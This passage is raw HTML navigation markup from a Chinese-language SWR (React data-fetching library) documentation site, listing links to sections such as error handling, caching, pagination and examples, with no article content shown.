hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/advanced/performance">性能</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/advanced/react-native">React Native</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/advanced/devtools">开发者工具</a></li></ul></div></div></li></ul></div></div><ul class="nx-flex nx-flex-col nx-gap-1 md:nx-hidden"><li class="open"><button class="nx-items-center nx-justify-between nx-gap-2 nx-text-left nx-w-full nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50">文档<svg fill="none" viewBox="0 0 24 24" stroke="currentColor" class="nx-h-[18px] nx-min-w-[18px] nx-rounded-sm nx-p-0.5 hover:nx-bg-gray-800/5 dark:hover:nx-bg-gray-100/5"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" class="nx-origin-center nx-transition-transform rtl:-nx-rotate-180 ltr:nx-rotate-90 rtl:nx-rotate-[-270deg]"></path></svg></button><div class="nx-transform-gpu nx-overflow-hidden nx-transition-all nx-ease-in-out motion-reduce:nx-transition-none"><div class="nx-transition-opacity nx-duration-500 nx-ease-in-out motion-reduce:nx-transition-none nx-opacity-100 ltr:nx-pr-0 rtl:nx-pl-0 nx-pt-1"><ul class="nx-flex nx-flex-col nx-gap-1 nx-relative before:nx-absolute before:nx-inset-y-1 before:nx-w-px before:nx-bg-gray-200 before:nx-content-[&quot;&quot;] dark:before:nx-bg-neutral-800 ltr:nx-pl-3 ltr:before:nx-left-0 rtl:nx-pr-3 rtl:before:nx-right-0 ltr:nx-ml-3 rtl:nx-mr-3"><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/getting-started">入门</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/api">API</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/global-configuration">全局配置</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/data-fetching">数据请求</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/revalidation">自动重新验证</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/arguments">参数</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/mutation">修改和重新验证</a></li><li class="nx-flex nx-flex-col nx-gap-1 active"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-bg-primary-100 nx-font-semibold nx-text-primary-800 dark:nx-bg-primary-400/10 dark:nx-text-primary-600 contrast-more:nx-border-primary-500 contrast-more:dark:nx-border-primary-500" href="/docs/error-handling">错误处理</a><ul class="nx-flex nx-flex-col nx-gap-1 nx-relative before:nx-absolute before:nx-inset-y-1 before:nx-w-px before:nx-bg-gray-200 before:nx-content-[&quot;&quot;] dark:before:nx-bg-neutral-800 ltr:nx-pl-3 ltr:before:nx-left-0 rtl:nx-pr-3 rtl:before:nx-right-0 ltr:nx-ml-3 rtl:nx-mr-3"><li><a href="#status-code-and-error-object" class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-flex nx-gap-2 before:nx-opacity-25 before:nx-content-[&quot;#&quot;] nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50">状态代码和错误对象</a></li><li><a href="#error-retry" class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-flex nx-gap-2 before:nx-opacity-25 before:nx-content-[&quot;#&quot;] nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50">错误重试</a></li><li><a href="#global-error-report" class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-flex nx-gap-2 before:nx-opacity-25 before:nx-content-[&quot;#&quot;] nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50">全局错误报告</a></li></ul></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/conditional-fetching">条件数据请求</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/pagination">分页</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/subscription">订阅</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/prefetching">预请求</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/with-nextjs">Next.js SSG 和 SSR</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/typescript">TypeScript</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/suspense">暂停</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/middleware">中间件</a></li><li class=""><button class="nx-items-center nx-justify-between nx-gap-2 nx-text-left nx-w-full nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50">高级<svg fill="none" viewBox="0 0 24 24" stroke="currentColor" class="nx-h-[18px] nx-min-w-[18px] nx-rounded-sm nx-p-0.5 hover:nx-bg-gray-800/5 dark:hover:nx-bg-gray-100/5"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" class="nx-origin-center nx-transition-transform rtl:-nx-rotate-180"></path></svg></button><div class="nx-transform-gpu nx-overflow-hidden nx-transition-all nx-ease-in-out motion-reduce:nx-transition-none" style="height:0"><div class="nx-transition-opacity nx-duration-500 nx-ease-in-out motion-reduce:nx-transition-none nx-opacity-0 ltr:nx-pr-0 rtl:nx-pl-0 nx-pt-1"><ul class="nx-flex nx-flex-col nx-gap-1 nx-relative before:nx-absolute before:nx-inset-y-1 before:nx-w-px before:nx-bg-gray-200 before:nx-content-[&quot;&quot;] dark:before:nx-bg-neutral-800 ltr:nx-pl-3 ltr:before:nx-left-0 rtl:nx-pr-3 rtl:before:nx-right-0 ltr:nx-ml-3 rtl:nx-mr-3"><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/advanced/understanding">了解 SWR</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/advanced/cache">缓存</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/advanced/performance">性能</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/advanced/react-native">React Native</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/advanced/devtools">开发者工具</a></li></ul></div></div></li></ul></div></div></li><li class="open"><button class="nx-items-center nx-justify-between nx-gap-2 nx-text-left nx-w-full nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50">Examples<svg fill="none" viewBox="0 0 24 24" stroke="currentColor" class="nx-h-[18px] nx-min-w-[18px] nx-rounded-sm nx-p-0.5 hover:nx-bg-gray-800/5 dark:hover:nx-bg-gray-100/5"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" class="nx-origin-center nx-transition-transform rtl:-nx-rotate-180 ltr:nx-rotate-90 rtl:nx-rotate-[-270deg]"></path></svg></button><div class="nx-transform-gpu nx-overflow-hidden nx-transition-all nx-ease-in-out motion-reduce:nx-transition-none"><div class="nx-transition-opacity nx-duration-500 nx-ease-in-out motion-reduce:nx-transition-none nx-opacity-100 ltr:nx-pr-0 rtl:nx-pl-0 nx-pt-1"><ul class="nx-flex nx-flex-col nx-gap-1 nx-relative before:nx-absolute before:nx-inset-y-1 before:nx-w-px before:nx-bg-gray-200 before:nx-content-[&quot;&quot;] dark:before:nx-bg-neutral-800 ltr:nx-pl-3 ltr:before:nx-left-0 rtl:nx-pr-3 rtl:before:nx-right-0 ltr:nx-ml-3 rtl:nx-mr-3"><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/examples/basic">基本用法</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/examples/auth">验证</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/examples/optimistic-ui">乐观的用户界面</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/examples/infinite-loading">无限加载</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/examples/error-handling">错误处理</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/examples/ssr">Next.js SSR</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/examples/subscription">订阅</a></li></ul></div></div></li><li class="nx-flex nx-flex-col nx-gap-1"><a href="https://nodejs.cn/#swr" target="_blank" rel="noreferrer" class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50">Nodejs.cn<span class="nx-sr-only"> (opens in a new tab)</span></a></li></ul></div><div class="nx-sticky nx-bottom-0 nx-bg-white dark:nx-bg-dark nx-mx-4 nx-py-4 nx-shadow-[0_-12px_16px_#fff] nx-flex nx-items-center nx-gap-2 dark:nx-border-neutral-800 dark:nx-shadow-[0_-12px_16px_#111] contrast-more:nx-border-neutral-400 contrast-more:nx-shadow-none contrast-more:dark:nx-shadow-none nx-border-t" data-toggle-animation="off"><div class="nx-grow nx-flex nx-flex-col"><button title="Change theme" class="nx-h-7 nx-rounded-md nx-px-2 nx-text-left nx-text-xs nx-font-medium nx-text-gray-600 nx-transition-colors dark:nx-text-gray-400 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50" id="headlessui-listbox-button-:Rlsr6:" type="button" aria-haspopup="listbox" aria-expanded="false" data-headlessui-state=""><div class="nx-flex nx-items-center nx-gap-2 nx-capitalize"><svg fill="none" viewBox="3 3 18 18" width="12" height="12" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" fill="currentColor" d="M12 3v1m0 16v1m9-9h-1M4 12H3m15.364 6.364l-.707-.707M6.343 6.343l-.707-.707m12.728 0l-.707.707M6.343 17.657l-.707.707M16 12a4 4 0 11-8 0 4 4 0 018 0z"></path></svg><span class="">Light</span></div></button></div></div></aside><nav class="nextra-toc nx-order-last nx-hidden nx-w-64 nx-shrink-0 xl:nx-block print:nx-hidden nx-px-4" aria-label="table of contents"><div class="nextra-scrollbar nx-sticky nx-top-16 nx-overflow-y-auto nx-pr-4 nx-pt-6 nx-text-sm [hyphens:auto] 